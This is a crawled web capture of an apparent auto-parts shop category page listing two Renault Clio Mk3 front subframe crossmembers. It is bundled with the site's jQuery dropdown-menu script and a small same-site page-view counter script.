

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/model/clio.htm
body_size: 3832
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Model > Clio</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="-1">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (136)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (77)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (31)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (232)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (67)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (57)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (58)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2241)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3388)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/grade/'><span>Grade</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/grade/90a.htm'><span>90a (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/after-market.htm'><span>After Market (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/excellent.htm'><span>Excellent (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/high-quality.htm'><span>High Quality (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/new.htm'><span>New (9)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/oem-quality.htm'><span>Oem Quality (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/polyurethane.htm'><span>Polyurethane (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/refurbished.htm'><span>Refurbished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/grade/torin-quality.htm'><span>Torin Quality (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3398)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (153)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (19)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (55)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3179)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/model/159-brera-spider.htm'><span>159, Brera, Spider (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/arosa-lupo-polo.htm'><span>Arosa, Lupo, Polo (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/c-class.htm'><span>C-class (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/clio.htm'><span>Clio (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/corsa.htm'><span>Corsa (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/cr-v.htm'><span>Cr-v (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/fiesta.htm'><span>Fiesta (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/fiesta-vi-mazda2.htm'><span>Fiesta Vi, Mazda2 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/getz.htm'><span>Getz (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/golf-jetta-toledo.htm'><span>Golf, Jetta, Toledo (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/i20.htm'><span>I20 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/meriva.htm'><span>Meriva (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/panda.htm'><span>Panda (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/picanto.htm'><span>Picanto (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/qashqai.htm'><span>Qashqai (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/qashqai-qashqai-2.htm'><span>Qashqai / Qashqai+2 (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/santa-fe.htm'><span>Santa Fe (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/tigra.htm'><span>Tigra (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/twingo-ii-wind.htm'><span>Twingo Ii, Wind (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/model/x-trail.htm'><span>X-trail (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3390)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (42)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (121)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1573)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/turbocharger.htm'><span>Turbocharger (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1572)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1>Model > Clio</h1>
<ul>
<li><a href="https://newfrontsubframe.com/for-renault-clio-mk3-2005-2012-front-subframe-crossmember-radiator-support.htm" title="For Renault Clio Mk3 2005-2012 Front Subframe Crossmember Radiator Support"><img src="https://newfrontsubframe.com/pictures/For-Renault-Clio-MK3-2005-2012-Front-Subframe-Crossmember-Radiator-Support-01-pk.jpg" alt="For Renault Clio Mk3 2005-2012 Front Subframe Crossmember Radiator Support"/></a></li>
<li><a href="https://newfrontsubframe.com/renault-clio-mk3-2005-2012-front-subframe-crossmember-radiator-support.htm" title="Renault Clio Mk3 2005-2012 Front Subframe Crossmember Radiator Support"><img src="https://newfrontsubframe.com/pictures/Renault-Clio-MK3-2005-2012-Front-Subframe-Crossmember-Radiator-Support-01-pbgn.jpg" alt="Renault Clio Mk3 2005-2012 Front Subframe Crossmember Radiator Support"/></a></li>
</ul>

				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Coronet;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:GV Terminal;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Arial;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Times;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Small Fonts;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Old English;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:GV Terminal;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Monaco;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Erie;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Colonna MT;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Helvetica;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Braggadocio;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Helvetica;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:CG Times;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Minion Web;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Monotype.com;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Lansbury;font-size:35px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Merlin;font-size:28px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Desdemona;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Cursive Elegant;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Albertus Extra Bold;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Aardvark;font-size:21px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Micro;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:MS LineDraw;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Braggadocio;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Century Gothic;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Playbill;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Aapex;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Micro;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bush.htm">bush</a><a style="font-family:Erie;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Desdemona;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Playbill;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Times;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Arial Rounded MT Bold;font-size:10px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Trebuchet MS;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();